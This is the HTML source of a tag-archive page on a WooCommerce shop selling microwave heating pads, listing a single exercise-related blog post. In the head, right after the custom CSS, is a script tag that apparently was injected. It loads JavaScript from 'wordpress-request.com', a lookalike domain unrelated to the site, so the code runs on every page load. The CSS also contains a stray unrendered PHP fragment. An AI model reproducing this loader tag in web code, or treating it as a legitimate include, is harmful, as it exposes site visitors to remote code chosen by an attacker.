#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.0' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive tag tag-sore-after-exercise tag-424 wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout chrome ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	
<div id="primary" class="layout-sidebar-right">
    <div class="inner group">
        <!-- START CONTENT -->
        <div id="content" class="group">
                   				<div class="clear"></div>

                                                          <h3 class="red-normal">Posts Tagged &#8216;sore after exercise&#8217;</h3>
                                                               
                    <div id="post-2185" class="hentry-post group blog-small post-2185 post type-post status-publish format-standard has-post-thumbnail hentry category-healthy-living tag-aerobic-activity tag-aerobics tag-benefits-of-heat-therapy tag-benefits-of-zumba tag-exercise tag-increase-flexibility tag-microwave-neck-warmer tag-moist-heat-therapy tag-sooth-overused-muscles tag-sore-after-exercise tag-sore-after-workout tag-stimulate-circulation tag-zumba">                
                              
                        <div class="rmthumb thumbnail">
                            <img width="288" height="266" src="https://www.mainewarmers.com/wp-content/uploads/2014/04/Zumba-Lady-288x266.jpg" class="attachment-blog_small size-blog_small wp-post-image" alt="" decoding="async" fetchpriority="high" />                                                    </div>      
                            
                        <h2 class="post-title"><a href="https://www.mainewarmers.com/whats-hot-sweaty-sexy-aerobic/">What’s hot, sweaty, sexy, &#038; aerobic?</a></h2>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/betsyhanscom/" title="Posts by Betsy Hanscom" rel="author">Betsy Hanscom</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/whats-hot-sweaty-sexy-aerobic/&t=What’s hot, sweaty, sexy, &#038; aerobic?">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/whats-hot-sweaty-sexy-aerobic/&text==What’s hot, sweaty, sexy, &#038; aerobic?">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                            </div>
        <!-- END CONTENT -->

        <!-- START SIDEBAR -->
                                      
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                    <!-- END SIDEBAR -->
    </div>
</div>

                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="54e6e47a39" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maya-child/*","/wp-content/themes/maya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mainewarmers.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.0" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
//# sourceURL=yiw-contact-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mainewarmers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
